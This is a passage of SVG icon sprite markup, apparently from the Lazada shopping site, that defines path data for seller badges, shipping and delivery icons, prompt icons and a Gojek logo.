        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
        <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#FFFFFF"></path>
        <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
        <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
      </symbol>
      <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
        <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
        <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
      </symbol>
      <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
        <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
        <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
        <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
      </symbol>
      <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
        <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
      </symbol>
      <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
        <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
      </symbol>
      <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
        <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
      </symbol>
      <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
        <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
      </symbol>
      <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
        <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
        <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
      </symbol>
      <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
        <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
        <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
      </symbol>
      <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
        <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
        <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
        <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
        <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 